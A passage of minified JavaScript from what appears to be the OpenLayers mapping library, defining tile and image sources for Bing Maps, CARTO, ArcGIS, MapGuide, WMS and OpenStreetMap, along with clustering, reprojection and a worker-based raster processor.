hy.prototype.load=function(){if(0==this.state){this.state=1;this.u();var a=0;this.Id=[];this.a.forEach(function(b){var c=b.getState();if(0==c||1==c){a++;var d=y(b,"change",function(){var c=b.getState();if(2==c||3==c||4==c)Gc(d),a--,0===a&&(this.Id.forEach(Gc),this.Id=null,this.he())},this);this.Id.push(d)}},this);this.a.forEach(function(a){0==a.getState()&&a.load()});0===a&&setTimeout(this.he.bind(this),0)}};function iy(a){uw.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,state:a.state,wrapX:a.wrapX});this.bb=void 0!==a.opaque?a.opaque:!1;this.sc=void 0!==a.tilePixelRatio?a.tilePixelRatio:1;this.tileGrid=void 0!==a.tileGrid?a.tileGrid:null;this.a=new $x(a.cacheSize);this.j=[0,0];this.jc="";this.Ea={transition:a.transition}}w(iy,uw);k=iy.prototype;k.cj=function(){return di(this.a)};k.sd=function(a,b){(a=this.Yd(a))&&a.sd(b)};
function Li(a,b,c,d,e){a=a.Yd(b);if(!a)return!1;b=!0;for(var f,g,h=d.fa;h<=d.la;++h)for(var l=d.ea;l<=d.ka;++l)f=c+"/"+h+"/"+l,g=!1,a.a.hasOwnProperty(f)&&(f=a.get(f),(g=2===f.getState())&&(g=!1!==e(f))),g||(b=!1);return b}k.Zf=function(){return 0};function jy(a,b){a.jc!==b&&(a.jc=b,a.u())}k.eg=function(){return this.bb};k.jb=function(){return this.tileGrid};k.eb=function(a){return this.tileGrid?this.tileGrid:zc(a)};k.Yd=function(a){var b=this.c;return b&&!Xb(b,a)?null:this.a};k.Xc=function(){return this.sc};
k.Zd=function(a,b,c){c=this.eb(c);b=this.Xc(b);a=Ba(c.Za(a),this.j);return 1==b?a:Aa(a,b,this.j)};function ky(a,b,c){var d=void 0!==c?c:a.c;c=a.eb(d);if(a.D&&d.c){var e=b;b=e[0];a=yc(c,e);d=Dc(d);Ja(d,a)?b=e:(e=cb(d),a[0]+=e*Math.ceil((d[0]-a[0])/e),b=c.jg(a,b))}e=b[0];d=b[1];a=b[2];if(c.minZoom>e||e>c.maxZoom)c=!1;else{var f=c.G();c=(c=f?tc(c,f,e):c.a?c.a[e]:null)?ma(c,d,a):!0}return c?b:null}k.sa=function(){this.a.clear();this.u()};k.kh=ea;function ly(a,b){Qc.call(this,a);this.tile=b}w(ly,Qc);function my(a){iy.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,extent:a.extent,logo:a.logo,opaque:a.opaque,projection:a.projection,state:a.state,tileGrid:a.tileGrid,tilePixelRatio:a.tilePixelRatio,wrapX:a.wrapX,transition:a.transition});this.tileLoadFunction=a.tileLoadFunction;this.tileUrlFunction=this.dc?this.dc.bind(this):Xx;this.urls=null;a.urls?this.vb(a.urls):a.url&&this.rb(a.url);a.tileUrlFunction&&this.hb(a.tileUrlFunction);this.V={}}w(my,iy);k=my.prototype;k.yb=function(){return this.tileLoadFunction};
k.zb=function(){return this.tileUrlFunction};k.Ab=function(){return this.urls};k.dj=function(a){a=a.target;var b=x(a),c=a.getState();if(1==c){this.V[b]=!0;var d="tileloadstart"}else b in this.V&&(delete this.V[b],d=3==c?"tileloaderror":2==c||5==c?"tileloadend":void 0);void 0!=d&&this.b(new ly(d,a))};k.Fb=function(a){this.a.clear();this.tileLoadFunction=a;this.u()};k.hb=function(a,b){this.tileUrlFunction=a;ay(this.a);"undefined"!==typeof b?jy(this,b):this.u()};
k.rb=function(a){var b=this.urls=Yx(a);this.hb(this.dc?this.dc.bind(this):Vx(b,this.tileGrid),a)};k.vb=function(a){this.urls=a;var b=a.join("\n");this.hb(this.dc?this.dc.bind(this):Vx(a,this.tileGrid),b)};k.kh=function(a,b,c){a=a+"/"+b+"/"+c;this.a.a.hasOwnProperty(a)&&this.a.get(a)};function ny(a){my.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,extent:a.extent,logo:a.logo,opaque:a.opaque,projection:a.projection,state:a.state,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction?a.tileLoadFunction:oy,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,wrapX:a.wrapX,transition:a.transition});this.crossOrigin=void 0!==a.crossOrigin?a.crossOrigin:null;this.tileClass=void 0!==a.tileClass?a.tileClass:el;this.f={};this.s={};this.ob=
a.reprojectionErrorThreshold;this.O=!1}w(ny,my);k=ny.prototype;k.cj=function(){if(di(this.a))return!0;for(var a in this.f)if(di(this.f[a]))return!0;return!1};k.sd=function(a,b){a=this.Yd(a);this.a.sd(this.a==a?b:{});for(var c in this.f){var d=this.f[c];d.sd(d==a?b:{})}};k.Zf=function(a){return this.c&&a&&!Xb(this.c,a)?0:this.$f()};k.$f=function(){return 0};k.eg=function(a){return this.c&&a&&!Xb(this.c,a)?!1:my.prototype.eg.call(this,a)};
k.eb=function(a){var b=this.c;return!this.tileGrid||b&&!Xb(b,a)?(b=x(a).toString(),b in this.s||(this.s[b]=zc(a)),this.s[b]):this.tileGrid};k.Yd=function(a){var b=this.c;if(!b||Xb(b,a))return this.a;a=x(a).toString();a in this.f||(this.f[a]=new $x(this.a.highWaterMark));return this.f[a]};
function py(a,b,c,d,e,f,g){b=[b,c,d];e=(c=ky(a,b,f))?a.tileUrlFunction(c,e,f):void 0;e=new a.tileClass(b,void 0!==e?0:4,void 0!==e?e:"",a.crossOrigin,a.tileLoadFunction,a.Ea);e.key=g;y(e,"change",a.dj,a);return e}
k.ad=function(a,b,c,d,e){var f=this.c;if(f&&e&&!Xb(f,e)){var g=this.Yd(e);c=[a,b,c];var h;a=c[0]+"/"+c[1]+"/"+c[2];g.a.hasOwnProperty(a)&&(h=g.get(a));b=this.jc;if(h&&h.key==b)return h;var l=this.eb(f),m=this.eb(e),n=ky(this,c,e);d=new hy(f,l,e,m,c,n,this.Xc(d),this.$f(),function(a,b,c,d){return qy(this,a,b,c,d,f)}.bind(this),this.ob,this.O);d.key=b;h?(d.g=h,dl(d),g.replace(a,d)):g.set(a,d);return d}return qy(this,a,b,c,d,f||e)};
function qy(a,b,c,d,e,f){var g=b+"/"+c+"/"+d,h=a.jc;if(a.a.a.hasOwnProperty(g)){var l=a.a.get(g);if(l.key!=h){var m=l;l=py(a,b,c,d,e,f,h);0==m.getState()?l.g=m.g:l.g=m;dl(l);a.a.replace(g,l)}}else l=py(a,b,c,d,e,f,h),a.a.set(g,l);return l}k.Qb=function(a){if(this.O!=a){this.O=a;for(var b in this.f)this.f[b].clear();this.u()}};k.Rb=function(a,b){if(a=Ob(a))a=x(a).toString(),a in this.s||(this.s[a]=b)};function oy(a,b){a.Y().src=b};function ry(a){this.i=void 0!==a.hidpi?a.hidpi:!1;ny.call(this,{cacheSize:a.cacheSize,crossOrigin:"anonymous",opaque:!0,projection:Ob("EPSG:3857"),reprojectionErrorThreshold:a.reprojectionErrorThreshold,state:"loading",tileLoadFunction:a.tileLoadFunction,tilePixelRatio:this.i?2:1,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.o=void 0!==a.culture?a.culture:"en-us";this.$=void 0!==a.maxZoom?a.maxZoom:-1;this.l=a.key;this.B=a.imagerySet;Zx("https://dev.virtualearth.net/REST/v1/Imagery/Metadata/"+
this.B+"?uriScheme=https&include=ImageryProviders&key="+this.l+"&c="+this.o,this.La.bind(this),void 0,"jsonp")}w(ry,ny);ry.prototype.ca=function(){return this.l};ry.prototype.ua=function(){return this.B};
ry.prototype.La=function(a){if(200!=a.statusCode||"OK"!=a.statusDescription||"ValidCredentials"!=a.authenticationResultCode||1!=a.resourceSets.length||1!=a.resourceSets[0].resources.length)ww(this,"error");else{var b=a.brandLogoUri;-1==b.indexOf("https")&&(b=b.replace("http","https"));var c=a.resourceSets[0].resources[0];a=-1==this.$?c.zoomMax:this.$;var d=Dc(this.c);this.tileGrid=Bc({extent:d,minZoom:c.zoomMin,maxZoom:a,tileSize:(c.imageWidth==c.imageHeight?c.imageWidth:[c.imageWidth,c.imageHeight])/
(this.i?2:1)});var e=this.o,f=this.i;this.tileUrlFunction=Wx(c.imageUrlSubdomains.map(function(a){var b=[0,0,0],d=c.imageUrl.replace("{subdomain}",a).replace("{culture}",e);return function(a){if(a)return oc(a[0],a[1],-a[2]-1,b),a=d,f&&(a+="&dpi=d1&device=mobile"),a.replace("{quadkey}",pc(b))}}));if(c.imageryProviders){var g=Pb(Ob("EPSG:4326"),this.c);this.va(function(a){var b=[],d=a.viewState.zoom;c.imageryProviders.map(function(c){for(var e=!1,f=c.coverageAreas,h=0,l=f.length;h<l;++h){var m=f[h];
if(d>=m.zoomMin&&d<=m.zoomMax&&(m=m.bbox,m=jb([m[1],m[0],m[3],m[2]],g),hb(m,a.extent))){e=!0;break}}e&&b.push(c.attribution)});b.push('<a class="ol-attribution-bing-tos" href="https://www.microsoft.com/maps/product/terms.html">Terms of Use</a>');return b})}this.T=b;ww(this,"ready")}};function sy(a){a=a||{};var b=void 0!==a.projection?a.projection:"EPSG:3857",c=void 0!==a.tileGrid?a.tileGrid:Bc({extent:Dc(b),maxZoom:a.maxZoom,minZoom:a.minZoom,tileSize:a.tileSize});ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,opaque:a.opaque,projection:b,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileGrid:c,tileLoadFunction:a.tileLoadFunction,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,
wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition})}w(sy,ny);function ty(a){this.o=a.account;this.B=a.map||"";this.i=a.config||{};this.l={};sy.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,maxZoom:void 0!==a.maxZoom?a.maxZoom:18,minZoom:a.minZoom,projection:a.projection,state:"loading",wrapX:a.wrapX});uy(this)}w(ty,sy);k=ty.prototype;k.nl=function(){return this.i};k.Sq=function(a){kb(this.i,a);uy(this)};k.uq=function(a){this.i=a||{};uy(this)};
function uy(a){var b=JSON.stringify(a.i);if(a.l[b])vy(a,a.l[b]);else{var c="https://"+a.o+".carto.com/api/v1/map";a.B&&(c+="/named/"+a.B);var d=new XMLHttpRequest;d.addEventListener("load",a.em.bind(a,b));d.addEventListener("error",a.dm.bind(a));d.open("POST",c);d.setRequestHeader("Content-type","application/json");d.send(JSON.stringify(a.i))}}
k.em=function(a,b){b=b.target;if(!b.status||200<=b.status&&300>b.status){try{var c=JSON.parse(b.responseText)}catch(d){ww(this,"error");return}vy(this,c);this.l[a]=c;ww(this,"ready")}else ww(this,"error")};k.dm=function(){ww(this,"error")};function vy(a,b){a.rb("https://"+b.cdn_url.https+"/"+a.o+"/api/v1/map/"+b.layergroupid+"/{z}/{x}/{y}.png")};function X(a){U.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,wrapX:a.wrapX});this.resolution=void 0;this.distance=void 0!==a.distance?a.distance:20;this.features=[];this.geometryFunction=a.geometryFunction||function(a){a=a.U();oa(a instanceof C,10);return a};this.source=a.source;this.source.I("change",X.prototype.sa,this)}w(X,U);k=X.prototype;k.Eo=function(){return this.distance};k.Fo=function(){return this.source};
k.ae=function(a,b,c){this.source.ae(a,b,c);b!==this.resolution&&(this.clear(),this.resolution=b,wy(this),this.Qc(this.features))};k.vq=function(a){this.distance=a;this.sa()};k.sa=function(){this.clear();wy(this);this.Qc(this.features);U.prototype.sa.call(this)};
function wy(a){if(void 0!==a.resolution){a.features.length=0;for(var b=Da(),c=a.distance*a.resolution,d=a.source.ee(),e={},f=0,g=d.length;f<g;f++){var h=d[f];x(h).toString()in e||!(h=a.geometryFunction(h))||(h=h.W(),Pa(h,b),Fa(b,c,b),h=a.source.Yf(b),h=h.filter(function(a){a=x(a).toString();return a in e?!1:e[a]=!0}),a.features.push(xy(a,h)))}}}
function xy(a,b){for(var c=[0,0],d=b.length-1;0<=d;--d){var e=a.geometryFunction(b[d]);e?ze(c,e.W()):b.splice(d,1)}Ge(c,1/b.length);a=new Hk(new C(c));a.set("features",b);return a};function yy(a,b,c,d,e,f){this.s=b;this.l=a.G();var g=b.G(),h=g?gb(c,g):c;g=by(a,b,eb(h),d);this.f=new ey(a,b,h,this.l,.5*g);this.c=d;this.g=c;a=gy(this.f);this.j=(this.Tb=f(a,g,e))?this.Tb.a:1;this.je=this.i=null;e=2;this.Tb&&(e=0);$h.call(this,c,d,this.j,e)}w(yy,$h);yy.prototype.ia=function(){1==this.state&&(Gc(this.je),this.je=null);$h.prototype.ia.call(this)};yy.prototype.Y=function(){return this.i};
yy.prototype.he=function(){var a=this.Tb.getState();2==a&&(this.i=dy(cb(this.g)/this.c,db(this.g)/this.c,this.j,this.Tb.resolution,0,this.c,this.g,this.f,[{extent:this.Tb.G(),image:this.Tb.Y()}],0));this.state=a;this.u()};yy.prototype.load=function(){if(0==this.state){this.state=1;this.u();var a=this.Tb.getState();2==a||3==a?this.he():(this.je=y(this.Tb,"change",function(){var a=this.Tb.getState();if(2==a||3==a)Gc(this.je),this.je=null,this.he()},this),this.Tb.load())}};function zy(a){uw.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,state:a.state});this.o=void 0!==a.resolutions?a.resolutions:null;this.i=null;this.ua=0}w(zy,uw);function Ay(a,b){a.o&&(b=a.o[fc(a.o,b,0)]);return b}
zy.prototype.Y=function(a,b,c,d){var e=this.c;if(e&&d&&!Xb(e,d)){if(this.i){if(this.ua==this.g&&Xb(this.i.s,d)&&this.i.resolution==b&&Sa(this.i.G(),a))return this.i;Pc(this.i);this.i=null}this.i=new yy(e,d,a,b,c,function(a,b,c){return this.Wc(a,b,c,e)}.bind(this));this.ua=this.g;return this.i}e&&(d=e);return this.Wc(a,b,c,d)};zy.prototype.j=function(a){a=a.target;switch(a.getState()){case 1:this.b(new By(Cy,a));break;case 2:this.b(new By(Dy,a));break;case 3:this.b(new By(Ey,a))}};
function Fy(a,b){a.Y().src=b}function By(a,b){Qc.call(this,a);this.image=b}w(By,Qc);var Cy="imageloadstart",Dy="imageloadend",Ey="imageloaderror";function Gy(a,b){var c=[];Object.keys(b).forEach(function(a){null!==b[a]&&void 0!==b[a]&&c.push(a+"="+encodeURIComponent(b[a]))});var d=c.join("&");a=a.replace(/[?&]$/,"");a=-1===a.indexOf("?")?a+"?":a+"&";return a+d};function Hy(a){a=a||{};zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions});this.V=void 0!==a.crossOrigin?a.crossOrigin:null;this.$=void 0!==a.hidpi?a.hidpi:!0;this.a=a.url;this.f=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.s=a.params||{};this.M=null;this.l=[0,0];this.O=0;this.B=void 0!==a.ratio?a.ratio:1.5}w(Hy,zy);k=Hy.prototype;k.Ho=function(){return this.s};
k.Wc=function(a,b,c,d){if(void 0===this.a)return null;b=Ay(this,b);c=this.$?c:1;var e=this.M;if(e&&this.O==this.g&&e.resolution==b&&e.a==c&&La(e.G(),a))return e;e={F:"image",FORMAT:"PNG32",TRANSPARENT:!0};kb(e,this.s);a=a.slice();var f=(a[0]+a[2])/2,g=(a[1]+a[3])/2;if(1!=this.B){var h=this.B*cb(a)/2,l=this.B*db(a)/2;a[0]=f-h;a[1]=g-l;a[2]=f+h;a[3]=g+l}h=b/c;l=Math.ceil(cb(a)/h);var m=Math.ceil(db(a)/h);a[0]=f-h*l/2;a[2]=f+h*l/2;a[1]=g-h*m/2;a[3]=g+h*m/2;this.l[0]=l;this.l[1]=m;f=a;g=this.l;h=c;d=
d.wb.split(":").pop();e.SIZE=g[0]+","+g[1];e.BBOX=f.join(",");e.BBOXSR=d;e.IMAGESR=d;e.DPI=Math.round(90*h);d=this.a;f=d.replace(/MapServer\/?$/,"MapServer/export").replace(/ImageServer\/?$/,"ImageServer/exportImage");f==d&&oa(!1,50);e=Gy(f,e);this.M=new bl(a,b,c,e,this.V,this.f);this.O=this.g;y(this.M,"change",this.j,this);return this.M};k.Go=function(){return this.f};k.Io=function(){return this.a};k.Jo=function(a){this.M=null;this.f=a;this.u()};
k.Ko=function(a){a!=this.a&&(this.a=a,this.M=null,this.u())};k.Lo=function(a){kb(this.s,a);this.M=null;this.u()};function Iy(a){zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions,state:a.state});this.Ea=a.canvasFunction;this.V=null;this.$=0;this.La=void 0!==a.ratio?a.ratio:1.5}w(Iy,zy);Iy.prototype.Wc=function(a,b,c,d){b=Ay(this,b);var e=this.V;if(e&&this.$==this.g&&e.resolution==b&&e.a==c&&La(e.G(),a))return e;a=a.slice();ib(a,this.La);(d=this.Ea(a,b,c,[cb(a)/b*c,db(a)/b*c],d))&&(e=new ai(a,b,c,d));this.V=e;this.$=this.g;return e};function Jy(a){zy.call(this,{projection:a.projection,resolutions:a.resolutions});this.V=void 0!==a.crossOrigin?a.crossOrigin:null;this.l=void 0!==a.displayDpi?a.displayDpi:96;this.f=a.params||{};this.O=a.url;this.a=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.$=void 0!==a.hidpi?a.hidpi:!0;this.ca=void 0!==a.metersPerUnit?a.metersPerUnit:1;this.s=void 0!==a.ratio?a.ratio:1;this.Ea=void 0!==a.useOverlay?a.useOverlay:!1;this.M=null;this.B=0}w(Jy,zy);k=Jy.prototype;k.No=function(){return this.f};
k.Wc=function(a,b,c){b=Ay(this,b);c=this.$?c:1;var d=this.M;if(d&&this.B==this.g&&d.resolution==b&&d.a==c&&La(d.G(),a))return d;1!=this.s&&(a=a.slice(),ib(a,this.s));var e=[cb(a)/b*c,db(a)/b*c];if(void 0!==this.O){d=this.O;var f=eb(a),g=this.ca,h=cb(a),l=db(a),m=e[0],n=e[1],p=.0254/this.l;e={OPERATION:this.Ea?"GETDYNAMICMAPOVERLAYIMAGE":"GETMAPIMAGE",VERSION:"2.0.0",LOCALE:"en",CLIENTAGENT:"ol.source.ImageMapGuide source",CLIP:"1",SETDISPLAYDPI:this.l,SETDISPLAYWIDTH:Math.round(e[0]),SETDISPLAYHEIGHT:Math.round(e[1]),
SETVIEWSCALE:n*h>m*l?h*g/(m*p):l*g/(n*p),SETVIEWCENTERX:f[0],SETVIEWCENTERY:f[1]};kb(e,this.f);d=Gy(d,e);d=new bl(a,b,c,d,this.V,this.a);y(d,"change",this.j,this)}else d=null;this.M=d;this.B=this.g;return d};k.Mo=function(){return this.a};k.Po=function(a){kb(this.f,a);this.u()};k.Oo=function(a){this.M=null;this.a=a;this.u()};function Ky(a){var b=a.imageExtent,c=void 0!==a.crossOrigin?a.crossOrigin:null,d=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;zy.call(this,{attributions:a.attributions,logo:a.logo,projection:Ob(a.projection)});this.M=new bl(b,void 0,1,a.url,c,d);this.a=a.imageSize?a.imageSize:null;y(this.M,"change",this.j,this)}w(Ky,zy);Ky.prototype.Wc=function(a){return hb(a,this.M.G())?this.M:null};
Ky.prototype.j=function(a){if(2==this.M.getState()){var b=this.M.G(),c=this.M.Y();if(this.a){var d=this.a[0];var e=this.a[1]}else d=c.width,e=c.height;b=Math.ceil(cb(b)/(db(b)/e));if(b!=d){b=hg(b,e);var f=b.canvas;b.drawImage(c,0,0,d,e,0,0,f.width,f.height);this.M.ih(f)}}zy.prototype.j.call(this,a)};function Ly(a){this.a=a.source;this.ob=We();this.f=hg();this.l=[0,0];this.ca=rj.Jc(9);this.bb=void 0==a.renderBuffer?100:a.renderBuffer;this.B=null;Iy.call(this,{attributions:a.attributions,canvasFunction:this.Mk.bind(this),logo:a.logo,projection:a.projection,ratio:a.ratio,resolutions:a.resolutions,state:this.a.getState()});this.O=null;this.s=void 0;this.aj(a.style);y(this.a,"change",this.To,this)}w(Ly,Iy);k=Ly.prototype;
k.Mk=function(a,b,c,d,e){var f=new Vj(.5*b/c,a,b,c,this.a.$,this.ca,this.bb);this.a.ae(a,b,e);var g=!1;this.a.ec(a,function(a){var d;if(!(d=g)){var e;(d=a.ib())?e=d.call(a,b):this.s&&(e=this.s(a,b));if(e){var h,p=!1;Array.isArray(e)||(e=[e]);d=0;for(h=e.length;d<h;++d)p=ek(f,a,e[d],dk(b,c),this.So,this)||p;d=p}else d=!1}g=d},this);Zj(f);if(g)return null;this.l[0]!=d[0]||this.l[1]!=d[1]?(this.f.canvas.width=d[0],this.f.canvas.height=d[1],this.l[0]=d[0],this.l[1]=d[1]):this.f.clearRect(0,0,d[0],d[1]);
this.ca.clear();a=My(this,eb(a),b,c,d);f.Na(this.f,a,0,{});this.B=f;return this.f.canvas};k.wa=function(a,b,c,d,e,f){if(this.B){var g={};return this.B.wa(a,b,0,d,e,function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,f(a)},null)}};k.Qo=function(){return this.a};k.Ro=function(){return this.O};k.ib=function(){return this.s};function My(a,b,c,d,e){c=d/c;return ef(a.ob,e[0]/2,e[1]/2,c,-c,0,-b[0],-b[1])}k.So=function(){this.u()};k.To=function(){ww(this,this.a.getState())};
k.aj=function(a){this.O=void 0!==a?a:Fk;this.s=a?Dk(this.O):void 0;this.u()};function Ny(a){a=a||{};zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions});this.ca=void 0!==a.crossOrigin?a.crossOrigin:null;this.f=a.url;this.s=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.a=a.params||{};this.l=!0;Oy(this);this.$=a.serverType;this.Ea=void 0!==a.hidpi?a.hidpi:!0;this.M=null;this.B=[0,0];this.V=0;this.O=void 0!==a.ratio?a.ratio:1.5}w(Ny,zy);var Py=[101,101];k=Ny.prototype;
k.Uo=function(a,b,c,d){if(void 0!==this.f){c=Ob(c);var e=this.c;e&&e!==c&&(b=by(e,c,a,b),a=ac(a,c,e));var f=fb(a,b,0,Py),g={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetFeatureInfo",FORMAT:"image/png",TRANSPARENT:!0,QUERY_LAYERS:this.a.LAYERS};kb(g,this.a,d);d=Math.floor((f[3]-a[1])/b);g[this.l?"I":"X"]=Math.floor((a[0]-f[0])/b);g[this.l?"J":"Y"]=d;return Qy(this,f,Py,1,e||c,g)}};k.Wo=function(){return this.a};
k.Wc=function(a,b,c,d){if(void 0===this.f)return null;b=Ay(this,b);1==c||this.Ea&&void 0!==this.$||(c=1);var e=b/c,f=eb(a),g=fb(f,e,0,[Math.ceil(cb(a)/e),Math.ceil(db(a)/e)]);a=fb(f,e,0,[Math.ceil(this.O*cb(a)/e),Math.ceil(this.O*db(a)/e)]);if((f=this.M)&&this.V==this.g&&f.resolution==b&&f.a==c&&La(f.G(),g))return f;g={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetMap",FORMAT:"image/png",TRANSPARENT:!0};kb(g,this.a);this.B[0]=Math.round(cb(a)/e);this.B[1]=Math.round(db(a)/e);d=Qy(this,a,this.B,c,d,g);
this.M=new bl(a,b,c,d,this.ca,this.s);this.V=this.g;y(this.M,"change",this.j,this);return this.M};k.Vo=function(){return this.s};
function Qy(a,b,c,d,e,f){oa(void 0!==a.f,9);f[a.l?"CRS":"SRS"]=e.wb;"STYLES"in a.a||(f.STYLES="");if(1!=d)switch(a.$){case "geoserver":d=90*d+.5|0;f.FORMAT_OPTIONS="FORMAT_OPTIONS"in f?f.FORMAT_OPTIONS+(";dpi:"+d):"dpi:"+d;break;case "mapserver":f.MAP_RESOLUTION=90*d;break;case "carmentaserver":case "qgis":f.DPI=90*d;break;default:oa(!1,8)}f.WIDTH=c[0];f.HEIGHT=c[1];c=e.b;var g;a.l&&"ne"==c.substr(0,2)?g=[b[1],b[0],b[3],b[2]]:g=b;f.BBOX=g.join(",");return Gy(a.f,f)}k.Xo=function(){return this.f};
k.Yo=function(a){this.M=null;this.s=a;this.u()};k.Zo=function(a){a!=this.f&&(this.f=a,this.M=null,this.u())};k.$o=function(a){kb(this.a,a);Oy(this);this.M=null;this.u()};function Oy(a){a.l=0<=ye(a.a.VERSION||"1.3.0")};function Ry(a){a=a||{};var b;void 0!==a.attributions?b=a.attributions:b=['&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.'];sy.call(this,{attributions:b,cacheSize:a.cacheSize,crossOrigin:void 0!==a.crossOrigin?a.crossOrigin:"anonymous",opaque:void 0!==a.opaque?a.opaque:!0,maxZoom:void 0!==a.maxZoom?a.maxZoom:19,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileLoadFunction:a.tileLoadFunction,url:void 0!==a.url?a.url:"https://{a-c}.tile.openstreetmap.org/{z}/{x}/{y}.png",
wrapX:a.wrapX})}w(Ry,sy);rj.nf={};rj.nf.Hf=function(){};
(function(a){function b(a,b,c){if(g)return new ImageData(a,b,c);b=h.createImageData(b,c);b.data.set(a);return b}function c(a){var b=!0;try{new ImageData(10,10)}catch(n){b=!1}return function(c){var d=c.buffers,e=c.meta,f=c.width,g=c.height,h=d.length,l=d[0].byteLength;if(c.imageOps){l=Array(h);for(c=0;c<h;++c){var m=c;var n=new Uint8ClampedArray(d[c]);var S=f,Ia=g;n=b?new ImageData(n,S,Ia):{data:n,width:S,height:Ia};l[m]=n}f=a(l,e).data}else{f=new Uint8ClampedArray(l);g=Array(h);m=Array(h);for(c=0;c<
h;++c)g[c]=new Uint8ClampedArray(d[c]),m[c]=[0,0,0,0];for(d=0;d<l;d+=4){for(c=0;c<h;++c)n=g[c],m[c][0]=n[d],m[c][1]=n[d+1],m[c][2]=n[d+2],m[c][3]=n[d+3];c=a(m,e);f[d]=c[0];f[d+1]=c[1];f[d+2]=c[2];f[d+3]=c[3]}}return f.buffer}}function d(a,b){var d=Object.keys(a.lib||{}).map(function(b){return"var "+b+" = "+a.lib[b].toString()+";"}).concat(["var __minion__ = ("+c.toString()+")(",a.operation.toString(),");",'self.addEventListener("message", function(event) {',"  var buffer = __minion__(event.data);",
"  self.postMessage({buffer: buffer, meta: event.data.meta}, [buffer]);","});"]);d=URL.createObjectURL(new Blob(d,{type:"text/javascript"}));d=new Worker(d);d.addEventListener("message",b);return d}function e(a,b){var d=c(a.operation);return{postMessage:function(a){setTimeout(function(){b({data:{buffer:d(a),meta:a.meta}})},0)}}}function f(a){this.Jf=!!a.Cm;var b;0===a.threads?b=0:this.Jf?b=1:b=a.threads||1;var c=[];if(b)for(var f=0;f<b;++f)c[f]=d(a,this.xh.bind(this,f));else c[0]=e(a,this.xh.bind(this,
0));this.we=c;this.Nd=[];this.Bk=a.Sp||Infinity;this.ve=0;this.od={};this.Kf=null}var g=!0;try{new ImageData(10,10)}catch(l){g=!1}var h=document.createElement("canvas").getContext("2d");f.prototype.Rp=function(a,b,c){this.zk({inputs:a,ii:b,callback:c});this.uh()};f.prototype.zk=function(a){for(this.Nd.push(a);this.Nd.length>this.Bk;)this.Nd.shift().callback(null,null)};f.prototype.uh=function(){if(0===this.ve&&0<this.Nd.length){var a=this.Kf=this.Nd.shift(),b=a.inputs[0].width,c=a.inputs[0].height,
d=a.inputs.map(function(a){return a.data.buffer}),e=this.we.length;this.ve=e;if(1===e)this.we[0].postMessage({buffers:d,meta:a.ii,imageOps:this.Jf,width:b,height:c},d);else for(var f=4*Math.ceil(a.inputs[0].data.length/4/e),g=0;g<e;++g){for(var h=g*f,z=[],A=0,E=d.length;A<E;++A)z.push(d[g].slice(h,h+f));this.we[g].postMessage({buffers:z,meta:a.ii,imageOps:this.Jf,width:b,height:c},z)}}};f.prototype.xh=function(a,b){this.hr||(this.od[a]=b.data,--this.ve,0===this.ve&&this.Ck())};f.prototype.Ck=function(){var a=
this.Kf,c=this.we.length;if(1===c){var d=new Uint8ClampedArray(this.od[0].buffer);var e=this.od[0].meta}else{var f=a.inputs[0].data.length;d=new Uint8ClampedArray(f);e=Array(f);f=4*Math.ceil(f/4/c);for(var g=0;g<c;++g){var h=g*f;d.set(new Uint8ClampedArray(this.od[g].buffer),h);e[g]=this.od[g].meta}}this.Kf=null;this.od={};a.callback(null,b(d,a.inputs[0].width,a.inputs[0].height),e);this.uh()};a["default"]={Hf:f};a.Hf=f})(rj.nf=rj.nf||{});function Sy(a){this.B=null;this.Ea=void 0!==a.operationType?a.operationType:"pixel";this.La=void 0!==a.threads?a.threads:1;this.f=Ty(a.sources);for(var b=0,c=this.f.length;b<c;++b)y(this.f[b],"change",this.u,this);this.$=new le(function(){return 1},this.u.bind(this));b=Uy(this.f);c={};for(var d=0,e=b.length;d<e;++d)c[x(b[d].layer)]=b[d];this.a=null;this.O={animate:!1,coordinateToPixelTransform:We(),extent:null,focus:null,index:0,layerStates:c,layerStatesArray:b,logos:{},pixelRatio:1,pixelToCoordinateTransform:We(),
postRenderFunctions:[],size:[0,0],skippedFeatureUids:{},tileQueue:this.$,time:Date.now(),usedTiles:{},viewState:{rotation:0},viewHints:[],wantedTiles:{}};zy.call(this,{});void 0!==a.operation&&this.s(a.operation,a.lib)}w(Sy,zy);Sy.prototype.s=function(a,b){this.B=new rj.nf.Hf({operation:a,Cm:"image"===this.Ea,Sp:1,lib:b,threads:this.La});this.u()};
